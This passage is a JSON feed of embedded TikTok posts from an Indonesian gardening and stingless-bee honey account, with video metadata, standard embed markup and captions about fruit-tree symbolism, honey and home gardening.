data-feed-posts="[{&quot;comment_count&quot;:0,&quot;embed_link&quot;:&quot;https:\/\/www.tiktok.com\/player\/v1\/7568286553873632532?music_info=1&amp;description=1&amp;autoplay=1&amp;loop=1&amp;utm_campaign=tt4d_open_api&amp;utm_source=aw0nwr5hugt22iyc&quot;,&quot;height&quot;:1280,&quot;id&quot;:&quot;7568286553873632532&quot;,&quot;width&quot;:720,&quot;cover_image_url&quot;:&quot;https:\/\/p16-sign-sg.tiktokcdn.com\/tos-alisg-p-0037\/oMfInYFDyQDwG1EASQzAfqE4SPQHjMMD47Sf6C~tplv-tiktokx-cropcenter-q:300:400:q72.jpeg?dr=14782&amp;refresh_token=24e39237&amp;x-expires=1762977600&amp;x-signature=F9deGtSsz9Xk2zGKsjgKjARM6H4%3D&amp;t=bacd0480&amp;ps=933b5bde&amp;shp=d05b14bd&amp;shcp=8aecc5ac&amp;idc=maliva&amp;biz_tag=tt_video&amp;s=TIKTOK_FOR_DEVELOPER&amp;sc=cover&quot;,&quot;like_count&quot;:13,&quot;share_url&quot;:&quot;https:\/\/www.tiktok.com\/@us_jauhari\/video\/7568286553873632532?utm_campaign=tt4d_open_api&amp;utm_source=aw0nwr5hugt22iyc&quot;,&quot;view_count&quot;:217,&quot;title&quot;:&quot;Belimbing Wuluh dan Kejujuran# \ud83c\udf3f Rasa Asam: Ketegasan dan Kejujuran Belimbing wuluh punya rasa asam kuat \u2014 tidak berpura-pura manis.  Maknanya: Jadilah seperti belimbing wuluh, jujur pada rasa aslimu. Tak perlu berpura-pura menyenangkan semua orang; ketulusan dan kejujuran jauh lebih bernilai daripada kepura-puraan. Kejujuran adalah kematangan yang sebenarnya \ud83c\udf31 Tumbuh di Mana Saja: Ketangguhan Tanaman ini bisa tumbuh di halaman sempit, bahkan di tanah yang kurang subur.  Hidup bukan soal tempat, tapi keteguhan untuk bertahan. Belimbing wuluh mengajarkan kita untuk tumbuh dan bermanfaat di mana pun kita berada. \ud83c\udf43 Buahnya Kecil Tapi Berguna: Kesederhanaan dan Manfaat Meski kecil dan tidak mencolok, buahnya digunakan untuk masakan, obat, hingga pembersih alami.  Tak harus besar untuk memberi arti. Kebaikan kecil yang tulus lebih berharga daripada penampilan yang megah tapi kosong manfaat. \ud83c\udf38 Berbuah di Batang: Kerendahan Hati Belimbing wuluh unik karena buahnya tumbuh langsung di batang, bukan di ujung ranting.  Semakin kokoh dan \u201cmendasar\u201d seseorang, semakin ia berbuah. Karya dan manfaat sejati lahir dari kerendahan hati, bukan dari tinggi posisi. \ud83c\udf27\ufe0f Cepat Layu Tapi Selalu Tumbuh Lagi: Keberlanjutan Daunnya mudah rontok, tapi pohonnya cepat tumbuh kembali.  Hidup penuh pasang surut, tapi jangan takut kehilangan. Selama akar kita kuat \u2014 prinsip, iman, dan tekad \u2014 kita akan selalu bisa tumbuh kembali. \ud83c\udfafKonsisten dan berpendirian teguh Rasa Belimbing Wuluh tetap asam, sebaik apapun dirawat, sebanyak apapun pupuk yang diberikan. Belimbing wuluh tidak gagal menjadi buah, ia menjalankan perannya dengan baik, sebagai penyeimbang dan mewarnai rasa Ada beberapa orang yang memang diciptakan dengan sifat dasar tertentu, tugas koki bukan merubahnya, tapi memadukan dengan bahan dan bumbu racik yang tepat agar hidup lebih berwarna #Kebonedia #petanimasagitu #tanbulampot &quot;,&quot;video_description&quot;:&quot;Belimbing Wuluh dan Kejujuran# \ud83c\udf3f Rasa Asam: Ketegasan dan Kejujuran Belimbing wuluh punya rasa asam kuat \u2014 tidak berpura-pura manis.  Maknanya: Jadilah seperti belimbing wuluh, jujur pada rasa aslimu. Tak perlu berpura-pura menyenangkan semua orang; ketulusan dan kejujuran jauh lebih bernilai daripada kepura-puraan. Kejujuran adalah kematangan yang sebenarnya \ud83c\udf31 Tumbuh di Mana Saja: Ketangguhan Tanaman ini bisa tumbuh di halaman sempit, bahkan di tanah yang kurang subur.  Hidup bukan soal tempat, tapi keteguhan untuk bertahan. Belimbing wuluh mengajarkan kita untuk tumbuh dan bermanfaat di mana pun kita berada. \ud83c\udf43 Buahnya Kecil Tapi Berguna: Kesederhanaan dan Manfaat Meski kecil dan tidak mencolok, buahnya digunakan untuk masakan, obat, hingga pembersih alami.  Tak harus besar untuk memberi arti. Kebaikan kecil yang tulus lebih berharga daripada penampilan yang megah tapi kosong manfaat. \ud83c\udf38 Berbuah di Batang: Kerendahan Hati Belimbing wuluh unik karena buahnya tumbuh langsung di batang, bukan di ujung ranting.  Semakin kokoh dan \u201cmendasar\u201d seseorang, semakin ia berbuah. Karya dan manfaat sejati lahir dari kerendahan hati, bukan dari tinggi posisi. \ud83c\udf27\ufe0f Cepat Layu Tapi Selalu Tumbuh Lagi: Keberlanjutan Daunnya mudah rontok, tapi pohonnya cepat tumbuh kembali.  Hidup penuh pasang surut, tapi jangan takut kehilangan. Selama akar kita kuat \u2014 prinsip, iman, dan tekad \u2014 kita akan selalu bisa tumbuh kembali. \ud83c\udfafKonsisten dan berpendirian teguh Rasa Belimbing Wuluh tetap asam, sebaik apapun dirawat, sebanyak apapun pupuk yang diberikan. Belimbing wuluh tidak gagal menjadi buah, ia menjalankan perannya dengan baik, sebagai penyeimbang dan mewarnai rasa Ada beberapa orang yang memang diciptakan dengan sifat dasar tertentu, tugas koki bukan merubahnya, tapi memadukan dengan bahan dan bumbu racik yang tepat agar hidup lebih berwarna #Kebonedia #petanimasagitu #tanbulampot &quot;,&quot;create_time&quot;:1762129039,&quot;duration&quot;:97,&quot;embed_html&quot;:&quot;&lt;blockquote class=\&quot;tiktok-embed\&quot; cite=\&quot;https:\/\/www.tiktok.com\/@us_jauhari\/video\/7568286553873632532?utm_campaign=tt4d_open_api&amp;utm_source=aw0nwr5hugt22iyc\&quot; data-video-id=\&quot;7568286553873632532\&quot; style=\&quot;max-width: 605px;min-width: 325px;\&quot; &gt; &lt;section&gt; &lt;a target=\&quot;_blank\&quot; title=\&quot;@us_jauhari\&quot; href=\&quot;https:\/\/www.tiktok.com\/@us_jauhari\&quot;&gt;@us_jauhari&lt;\/a&gt; &lt;p&gt;Belimbing Wuluh dan Kejujuran \ud83c\udf3f Rasa Asam: Ketegasan dan Kejujuran Belimbing wuluh punya rasa asam kuat \u2014 tidak berpura-pura manis.  Maknanya: Jadilah seperti belimbing wuluh, jujur pada rasa aslimu. Tak perlu berpura-pura menyenangkan semua orang; ketulusan dan kejujuran jauh lebih bernilai daripada kepura-puraan. Kejujuran adalah kematangan yang sebenarnya \ud83c\udf31 Tumbuh di Mana Saja: Ketangguhan Tanaman ini bisa tumbuh di halaman sempit, bahkan di tanah yang kurang subur.  Hidup bukan soal tempat, tapi keteguhan untuk bertahan. Belimbing wuluh mengajarkan kita untuk tumbuh dan bermanfaat di mana pun kita berada. \ud83c\udf43 Buahnya Kecil Tapi Berguna: Kesederhanaan dan Manfaat Meski kecil dan tidak mencolok, buahnya digunakan untuk masakan, obat, hingga pembersih alami.  Tak harus besar untuk memberi arti. Kebaikan kecil yang tulus lebih berharga daripada penampilan yang megah tapi kosong manfaat. \ud83c\udf38 Berbuah di Batang: Kerendahan Hati Belimbing wuluh unik karena buahnya tumbuh langsung di batang, bukan di ujung ranting.  Semakin kokoh dan \u201cmendasar\u201d seseorang, semakin ia berbuah. Karya dan manfaat sejati lahir dari kerendahan hati, bukan dari tinggi posisi. \ud83c\udf27\ufe0f Cepat Layu Tapi Selalu Tumbuh Lagi: Keberlanjutan Daunnya mudah rontok, tapi pohonnya cepat tumbuh kembali.  Hidup penuh pasang surut, tapi jangan takut kehilangan. Selama akar kita kuat \u2014 prinsip, iman, dan tekad \u2014 kita akan selalu bisa tumbuh kembali. \ud83c\udfafKonsisten dan berpendirian teguh Rasa Belimbing Wuluh tetap asam, sebaik apapun dirawat, sebanyak apapun pupuk yang diberikan. Belimbing wuluh tidak gagal menjadi buah, ia menjalankan perannya dengan baik, sebagai penyeimbang dan mewarnai rasa Ada beberapa orang yang memang diciptakan dengan sifat dasar tertentu, tugas koki bukan merubahnya, tapi memadukan dengan bahan dan bumbu racik yang tepat agar hidup lebih berwarna &lt;a title=\&quot;kebonedia\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/kebonedia\&quot;&gt;#Kebonedia&lt;\/a&gt; &lt;a title=\&quot;petanimasagitu\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/petanimasagitu\&quot;&gt;#petanimasagitu&lt;\/a&gt; &lt;a title=\&quot;tanbulampot\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/tanbulampot\&quot;&gt;#tanbulampot&lt;\/a&gt; &lt;\/p&gt; &lt;a target=\&quot;_blank\&quot; title=\&quot;\u266c original sound - Kebonpedia - Kebonpedia\&quot; href=\&quot;https:\/\/www.tiktok.com\/music\/7568286592029281044-original+sound+-+Kebonpedia\&quot;&gt;\u266c original sound - Kebonpedia - Kebonpedia&lt;\/a&gt; &lt;\/section&gt; &lt;\/blockquote&gt; &lt;script async src=\&quot;https:\/\/www.tiktok.com\/embed.js\&quot;&gt;&lt;\/script&gt;&quot;,&quot;share_count&quot;:0,&quot;open_id&quot;:&quot;_000gDMlZWP1D2XhTqBG8ghkjPUDzmRgzriP&quot;},{&quot;share_count&quot;:0,&quot;comment_count&quot;:0,&quot;cover_image_url&quot;:&quot;https:\/\/p16-sign-sg.tiktokcdn.com\/tos-alisg-p-0037\/owfewB9AM62EyFQvAQ8eAfiWYWbqljGRL5JGY2~tplv-tiktokx-cropcenter-q:300:400:q72.jpeg?dr=14782&amp;refresh_token=a1c4214b&amp;x-expires=1762977600&amp;x-signature=cYRrvm3uf%2BNgUGxM0IRv%2B3Y1oyM%3D&amp;t=bacd0480&amp;ps=933b5bde&amp;shp=d05b14bd&amp;shcp=8aecc5ac&amp;idc=maliva&amp;biz_tag=tt_video&amp;s=TIKTOK_FOR_DEVELOPER&amp;sc=cover&quot;,&quot;height&quot;:1920,&quot;id&quot;:&quot;7565362309275716885&quot;,&quot;embed_link&quot;:&quot;https:\/\/www.tiktok.com\/player\/v1\/7565362309275716885?music_info=1&amp;description=1&amp;autoplay=1&amp;loop=1&amp;utm_campaign=tt4d_open_api&amp;utm_source=aw0nwr5hugt22iyc&quot;,&quot;share_url&quot;:&quot;https:\/\/www.tiktok.com\/@us_jauhari\/video\/7565362309275716885?utm_campaign=tt4d_open_api&amp;utm_source=aw0nwr5hugt22iyc&quot;,&quot;title&quot;:&quot;Ada penelitian yg hasilnya cukup menarik. Dalam penelitian tersebut disebutkan bahwa Wanita cenderung suka menggunakan warna merah untuk menarik pasangan, dan si pria ternyata juga menyukai hal2 yg merah dan merona. Karena itu banyak sekali produk2 kecantikan pemutih kulit wanita biar glowing dan cerah, karena warna gelap kurang cocok dengan warna merah.  Antara merah dan marah memang beda tifis ya \ud83d\ude05. Tujuannya sama sih , memanipulasi pria, apalagi pria paruh baya yg sering ngomongin madu tapi masih ngga berani ngambil madu sendiri \ud83e\udd2d\ud83e\udd23  #Kebonedia #swasembadapangan #petanimasagitu #tukangkebon &quot;,&quot;embed_html&quot;:&quot;&lt;blockquote class=\&quot;tiktok-embed\&quot; cite=\&quot;https:\/\/www.tiktok.com\/@us_jauhari\/video\/7565362309275716885?utm_campaign=tt4d_open_api&amp;utm_source=aw0nwr5hugt22iyc\&quot; data-video-id=\&quot;7565362309275716885\&quot; style=\&quot;max-width: 605px;min-width: 325px;\&quot; &gt; &lt;section&gt; &lt;a target=\&quot;_blank\&quot; title=\&quot;@us_jauhari\&quot; href=\&quot;https:\/\/www.tiktok.com\/@us_jauhari\&quot;&gt;@us_jauhari&lt;\/a&gt; &lt;p&gt;Ada penelitian yg hasilnya cukup menarik. Dalam penelitian tersebut disebutkan bahwa Wanita cenderung suka menggunakan warna merah untuk menarik pasangan, dan si pria ternyata juga menyukai hal2 yg merah dan merona. Karena itu banyak sekali produk2 kecantikan pemutih kulit wanita biar glowing dan cerah, karena warna gelap kurang cocok dengan warna merah.  Antara merah dan marah memang beda tifis ya \ud83d\ude05. Tujuannya sama sih , memanipulasi pria, apalagi pria paruh baya yg sering ngomongin madu tapi masih ngga berani ngambil madu sendiri \ud83e\udd2d\ud83e\udd23  &lt;a title=\&quot;kebonedia\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/kebonedia\&quot;&gt;#Kebonedia&lt;\/a&gt; &lt;a title=\&quot;swasembadapangan\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/swasembadapangan\&quot;&gt;#swasembadapangan&lt;\/a&gt; &lt;a title=\&quot;petanimasagitu\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/petanimasagitu\&quot;&gt;#petanimasagitu&lt;\/a&gt; &lt;a title=\&quot;tukangkebon\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/tukangkebon\&quot;&gt;#tukangkebon&lt;\/a&gt; &lt;\/p&gt; &lt;a target=\&quot;_blank\&quot; title=\&quot;\u266c original sound - Kebonpedia - Kebonpedia\&quot; href=\&quot;https:\/\/www.tiktok.com\/music\/7565362341337107201-original+sound+-+Kebonpedia\&quot;&gt;\u266c original sound - Kebonpedia - Kebonpedia&lt;\/a&gt; &lt;\/section&gt; &lt;\/blockquote&gt; &lt;script async src=\&quot;https:\/\/www.tiktok.com\/embed.js\&quot;&gt;&lt;\/script&gt;&quot;,&quot;like_count&quot;:21,&quot;width&quot;:1080,&quot;create_time&quot;:1761448182,&quot;duration&quot;:59,&quot;video_description&quot;:&quot;Ada penelitian yg hasilnya cukup menarik. Dalam penelitian tersebut disebutkan bahwa Wanita cenderung suka menggunakan warna merah untuk menarik pasangan, dan si pria ternyata juga menyukai hal2 yg merah dan merona. Karena itu banyak sekali produk2 kecantikan pemutih kulit wanita biar glowing dan cerah, karena warna gelap kurang cocok dengan warna merah.  Antara merah dan marah memang beda tifis ya \ud83d\ude05. Tujuannya sama sih , memanipulasi pria, apalagi pria paruh baya yg sering ngomongin madu tapi masih ngga berani ngambil madu sendiri \ud83e\udd2d\ud83e\udd23  #Kebonedia #swasembadapangan #petanimasagitu #tukangkebon &quot;,&quot;view_count&quot;:212,&quot;open_id&quot;:&quot;_000gDMlZWP1D2XhTqBG8ghkjPUDzmRgzriP&quot;},{&quot;comment_count&quot;:0,&quot;cover_image_url&quot;:&quot;https:\/\/p16-sign-sg.tiktokcdn.com\/tos-alisg-p-0037\/ooOo8QSldA99DR4vgIite8cBxfQQoRWiBEB3yI~tplv-tiktokx-cropcenter-q:300:400:q72.jpeg?dr=14782&amp;refresh_token=0df94226&amp;x-expires=1762977600&amp;x-signature=Ck8ZNp9Ru9Sdy0k0k4%2B472MXFbA%3D&amp;t=bacd0480&amp;ps=933b5bde&amp;shp=d05b14bd&amp;shcp=8aecc5ac&amp;idc=maliva&amp;biz_tag=tt_video&amp;s=TIKTOK_FOR_DEVELOPER&amp;sc=cover&quot;,&quot;duration&quot;:114,&quot;height&quot;:1920,&quot;id&quot;:&quot;7562371812093332756&quot;,&quot;share_count&quot;:0,&quot;create_time&quot;:1760751902,&quot;embed_link&quot;:&quot;https:\/\/www.tiktok.com\/player\/v1\/7562371812093332756?music_info=1&amp;description=1&amp;autoplay=1&amp;loop=1&amp;utm_campaign=tt4d_open_api&amp;utm_source=aw0nwr5hugt22iyc&quot;,&quot;like_count&quot;:4,&quot;share_url&quot;:&quot;https:\/\/www.tiktok.com\/@us_jauhari\/video\/7562371812093332756?utm_campaign=tt4d_open_api&amp;utm_source=aw0nwr5hugt22iyc&quot;,&quot;title&quot;:&quot;Madi yg bagus itu seperti apa? Yg jelas madunya ngga bergincu ya \ud83e\udd2d\ud83e\udd23#kebonpedia #tukangkebon #maduitama #madukelulut #maduklanceng &quot;,&quot;width&quot;:1080,&quot;video_description&quot;:&quot;Madi yg bagus itu seperti apa? Yg jelas madunya ngga bergincu ya \ud83e\udd2d\ud83e\udd23#kebonpedia #tukangkebon #maduitama #madukelulut #maduklanceng &quot;,&quot;embed_html&quot;:&quot;&lt;blockquote class=\&quot;tiktok-embed\&quot; cite=\&quot;https:\/\/www.tiktok.com\/@us_jauhari\/video\/7562371812093332756?utm_campaign=tt4d_open_api&amp;utm_source=aw0nwr5hugt22iyc\&quot; data-video-id=\&quot;7562371812093332756\&quot; style=\&quot;max-width: 605px;min-width: 325px;\&quot; &gt; &lt;section&gt; &lt;a target=\&quot;_blank\&quot; title=\&quot;@us_jauhari\&quot; href=\&quot;https:\/\/www.tiktok.com\/@us_jauhari\&quot;&gt;@us_jauhari&lt;\/a&gt; &lt;p&gt;Madi yg bagus itu seperti apa? Yg jelas madunya ngga bergincu ya \ud83e\udd2d\ud83e\udd23&lt;a title=\&quot;kebonpedia\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/kebonpedia\&quot;&gt;#kebonpedia&lt;\/a&gt; &lt;a title=\&quot;tukangkebon\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/tukangkebon\&quot;&gt;#tukangkebon&lt;\/a&gt; &lt;a title=\&quot;maduitama\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/maduitama\&quot;&gt;#maduitama&lt;\/a&gt; &lt;a title=\&quot;madukelulut\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/madukelulut\&quot;&gt;#madukelulut&lt;\/a&gt; &lt;a title=\&quot;maduklanceng\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/maduklanceng\&quot;&gt;#maduklanceng&lt;\/a&gt; &lt;\/p&gt; &lt;a target=\&quot;_blank\&quot; title=\&quot;\u266c original sound - Kebonpedia - Kebonpedia\&quot; href=\&quot;https:\/\/www.tiktok.com\/music\/7562371850404104961-original+sound+-+Kebonpedia\&quot;&gt;\u266c original sound - Kebonpedia - Kebonpedia&lt;\/a&gt; &lt;\/section&gt; &lt;\/blockquote&gt; &lt;script async src=\&quot;https:\/\/www.tiktok.com\/embed.js\&quot;&gt;&lt;\/script&gt;&quot;,&quot;view_count&quot;:82,&quot;open_id&quot;:&quot;_000gDMlZWP1D2XhTqBG8ghkjPUDzmRgzriP&quot;},{&quot;like_count&quot;:1,&quot;share_url&quot;:&quot;https:\/\/www.tiktok.com\/@us_jauhari\/video\/7558299478227340551?utm_campaign=tt4d_open_api&amp;utm_source=aw0nwr5hugt22iyc&quot;,&quot;comment_count&quot;:0,&quot;cover_image_url&quot;:&quot;https:\/\/p16-sign-sg.tiktokcdn.com\/tos-alisg-p-0037\/oEIdIoyECBGQtgRK5DQAPFEB5eDZs5D2IfsdVc~tplv-tiktokx-cropcenter-q:300:400:q72.jpeg?dr=14782&amp;refresh_token=cc18a908&amp;x-expires=1762977600&amp;x-signature=CIosMPCja7kJS623xbZneDS2IU0%3D&amp;t=bacd0480&amp;ps=933b5bde&amp;shp=d05b14bd&amp;shcp=8aecc5ac&amp;idc=maliva&amp;sc=cover&amp;biz_tag=tt_video&amp;s=TIKTOK_FOR_DEVELOPER&quot;,&quot;title&quot;:&quot;Katanya nggak sempat berkebun, tapi sempat scroll TikTok 3 jam \ud83e\udd2d Produktif itu nggak melulu duduk di depan laptop sambil ngopi. Kadang, produktif itu ya\u2026 nyiram tanaman sambil ngitung bunga yang mekar  Mulai dari satu pot dulu aja, nanti ketagihan sendiri pas lihat buah pertamamu tumbuh  #kebonpedia #tukangkebon #petanimasagitu #tanbulampot #swasembadabuah &quot;,&quot;embed_link&quot;:&quot;https:\/\/www.tiktok.com\/player\/v1\/7558299478227340551?music_info=1&amp;description=1&amp;autoplay=1&amp;loop=1&amp;utm_campaign=tt4d_open_api&amp;utm_source=aw0nwr5hugt22iyc&quot;,&quot;height&quot;:1920,&quot;view_count&quot;:107,&quot;width&quot;:1080,&quot;duration&quot;:83,&quot;id&quot;:&quot;7558299478227340551&quot;,&quot;share_count&quot;:0,&quot;video_description&quot;:&quot;Katanya nggak sempat berkebun, tapi sempat scroll TikTok 3 jam \ud83e\udd2d Produktif itu nggak melulu duduk di depan laptop sambil ngopi. Kadang, produktif itu ya\u2026 nyiram tanaman sambil ngitung bunga yang mekar  Mulai dari satu pot dulu aja, nanti ketagihan sendiri pas lihat buah pertamamu tumbuh  #kebonpedia #tukangkebon #petanimasagitu #tanbulampot #swasembadabuah &quot;,&quot;create_time&quot;:1759803742,&quot;embed_html&quot;:&quot;&lt;blockquote class=\&quot;tiktok-embed\&quot; cite=\&quot;https:\/\/www.tiktok.com\/@us_jauhari\/video\/7558299478227340551?utm_campaign=tt4d_open_api&amp;utm_source=aw0nwr5hugt22iyc\&quot; data-video-id=\&quot;7558299478227340551\&quot; style=\&quot;max-width: 605px;min-width: 325px;\&quot; &gt; &lt;section&gt; &lt;a target=\&quot;_blank\&quot; title=\&quot;@us_jauhari\&quot; href=\&quot;https:\/\/www.tiktok.com\/@us_jauhari\&quot;&gt;@us_jauhari&lt;\/a&gt; &lt;p&gt;Katanya nggak sempat berkebun, tapi sempat scroll TikTok 3 jam \ud83e\udd2d Produktif itu nggak melulu duduk di depan laptop sambil ngopi. Kadang, produktif itu ya\u2026 nyiram tanaman sambil ngitung bunga yang mekar  Mulai dari satu pot dulu aja, nanti ketagihan sendiri pas lihat buah pertamamu tumbuh  &lt;a title=\&quot;kebonpedia\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/kebonpedia\&quot;&gt;#kebonpedia&lt;\/a&gt; &lt;a title=\&quot;tukangkebon\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/tukangkebon\&quot;&gt;#tukangkebon&lt;\/a&gt; &lt;a title=\&quot;petanimasagitu\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/petanimasagitu\&quot;&gt;#petanimasagitu&lt;\/a&gt; &lt;a title=\&quot;tanbulampot\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/tanbulampot\&quot;&gt;#tanbulampot&lt;\/a&gt; &lt;a title=\&quot;swasembadabuah\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/swasembadabuah\&quot;&gt;#swasembadabuah&lt;\/a&gt; &lt;\/p&gt; &lt;a target=\&quot;_blank\&quot; title=\&quot;\u266c original sound - Kebonpedia - Kebonpedia\&quot; href=\&quot;https:\/\/www.tiktok.com\/music\/7558299531125852944-original+sound+-+Kebonpedia\&quot;&gt;\u266c original sound - Kebonpedia - Kebonpedia&lt;\/a&gt; &lt;\/section&gt; &lt;\/blockquote&gt; &lt;script async src=\&quot;https:\/\/www.tiktok.com\/embed.js\&quot;&gt;&lt;\/script&gt;&quot;,&quot;open_id&quot;:&quot;_000gDMlZWP1D2XhTqBG8ghkjPUDzmRgzriP&quot;},{&quot;height&quot;:1920,&quot;like_count&quot;:3,&quot;cover_image_url&quot;:&quot;https:\/\/p16-sign-va.tiktokcdn.com\/tos-maliva-p-0068\/oIACCEjdgwRQfCUenbDeaIPFSu5jEDFg5muI0d~tplv-tiktokx-cropcenter-q:300:400:q72.jpeg?dr=14782&amp;refresh_token=302e247e&amp;x-expires=1762977600&amp;x-signature=K8EhT5u5LwNpSzvc2OfMUQtWyBo%3D&amp;t=bacd0480&amp;ps=933b5bde&amp;shp=d05b14bd&amp;shcp=8aecc5ac&amp;idc=maliva&amp;biz_tag=tt_video&amp;s=TIKTOK_FOR_DEVELOPER&amp;sc=cover&quot;,&quot;duration&quot;:155,&quot;embed_link&quot;:&quot;https:\/\/www.tiktok.com\/player\/v1\/7556446712491986188?music_info=1&amp;description=1&amp;autoplay=1&amp;loop=1&amp;utm_campaign=tt4d_open_api&amp;utm_source=aw0nwr5hugt22iyc&quot;,&quot;share_url&quot;:&quot;https:\/\/www.tiktok.com\/@us_jauhari\/video\/7556446712491986188?utm_campaign=tt4d_open_api&amp;utm_source=aw0nwr5hugt22iyc&quot;,&quot;title&quot;:&quot;#kebonpedia #trigonaitama #madutrigona #maduklancengmurni #madumurni &quot;,&quot;video_description&quot;:&quot;#kebonpedia #trigonaitama #madutrigona #maduklancengmurni #madumurni &quot;,&quot;width&quot;:1080,&quot;create_time&quot;:1759372361,&quot;embed_html&quot;:&quot;&lt;blockquote class=\&quot;tiktok-embed\&quot; cite=\&quot;https:\/\/www.tiktok.com\/@us_jauhari\/video\/7556446712491986188?utm_campaign=tt4d_open_api&amp;utm_source=aw0nwr5hugt22iyc\&quot; data-video-id=\&quot;7556446712491986188\&quot; style=\&quot;max-width: 605px;min-width: 325px;\&quot; &gt; &lt;section&gt; &lt;a target=\&quot;_blank\&quot; title=\&quot;@us_jauhari\&quot; href=\&quot;https:\/\/www.tiktok.com\/@us_jauhari\&quot;&gt;@us_jauhari&lt;\/a&gt; &lt;p&gt;&lt;a title=\&quot;kebonpedia\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/kebonpedia\&quot;&gt;#kebonpedia&lt;\/a&gt; &lt;a title=\&quot;trigonaitama\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/trigonaitama\&quot;&gt;#trigonaitama&lt;\/a&gt; &lt;a title=\&quot;madutrigona\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/madutrigona\&quot;&gt;#madutrigona&lt;\/a&gt; &lt;a title=\&quot;maduklancengmurni\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/maduklancengmurni\&quot;&gt;#maduklancengmurni&lt;\/a&gt; &lt;a title=\&quot;madumurni\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/madumurni\&quot;&gt;#madumurni&lt;\/a&gt; &lt;\/p&gt; &lt;a target=\&quot;_blank\&quot; title=\&quot;\u266c original sound - Kebonpedia - Kebonpedia\&quot; href=\&quot;https:\/\/www.tiktok.com\/music\/7556446803999181579-original+sound+-+Kebonpedia\&quot;&gt;\u266c original sound - Kebonpedia - Kebonpedia&lt;\/a&gt; &lt;\/section&gt; &lt;\/blockquote&gt; &lt;script async src=\&quot;https:\/\/www.tiktok.com\/embed.js\&quot;&gt;&lt;\/script&gt;&quot;,&quot;id&quot;:&quot;7556446712491986188&quot;,&quot;view_count&quot;:89,&quot;comment_count&quot;:2,&quot;share_count&quot;:0,&quot;open_id&quot;:&quot;_000gDMlZWP1D2XhTqBG8ghkjPUDzmRgzriP&quot;},{&quot;embed_html&quot;:&quot;&lt;blockquote class=\&quot;tiktok-embed\&quot; cite=\&quot;https:\/\/www.tiktok.com\/@us_jauhari\/video\/7552692771434286392?utm_campaign=tt4d_open_api&amp;utm_source=aw0nwr5hugt22iyc\&quot; data-video-id=\&quot;7552692771434286392\&quot; style=\&quot;max-width: 605px;min-width: 325px;\&quot; &gt; &lt;section&gt; &lt;a target=\&quot;_blank\&quot; title=\&quot;@us_jauhari\&quot; href=\&quot;https:\/\/www.tiktok.com\/@us_jauhari\&quot;&gt;@us_jauhari&lt;\/a&gt; &lt;p&gt;&lt;a title=\&quot;kebonpedia\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/kebonpedia\&quot;&gt;#kebonpedia&lt;\/a&gt; &lt;a title=\&quot;tanbulampot\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/tanbulampot\&quot;&gt;#tanbulampot&lt;\/a&gt; &lt;a title=\&quot;tukangkebon\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/tukangkebon\&quot;&gt;#tukangkebon&lt;\/a&gt; &lt;a title=\&quot;petanimasagitu\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/petanimasagitu\&quot;&gt;#petanimasagitu&lt;\/a&gt; &lt;a title=\&quot;jambuair\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/jambuair\&quot;&gt;#jambuair&lt;\/a&gt; &lt;\/p&gt; &lt;a target=\&quot;_blank\&quot; title=\&quot;\u266c original sound - Kebonpedia - Kebonpedia\&quot; href=\&quot;https:\/\/www.tiktok.com\/music\/7552692806415371064-original+sound+-+Kebonpedia\&quot;&gt;\u266c original sound - Kebonpedia - Kebonpedia&lt;\/a&gt; &lt;\/section&gt; &lt;\/blockquote&gt; &lt;script async src=\&quot;https:\/\/www.tiktok.com\/embed.js\&quot;&gt;&lt;\/script&gt;&quot;,&quot;embed_link&quot;:&quot;https:\/\/www.tiktok.com\/player\/v1\/7552692771434286392?music_info=1&amp;description=1&amp;autoplay=1&amp;loop=1&amp;utm_campaign=tt4d_open_api&amp;utm_source=aw0nwr5hugt22iyc&quot;,&quot;title&quot;:&quot;#kebonpedia #tanbulampot #tukangkebon #petanimasagitu #jambuair &quot;,&quot;video_description&quot;:&quot;#kebonpedia #tanbulampot #tukangkebon #petanimasagitu #jambuair 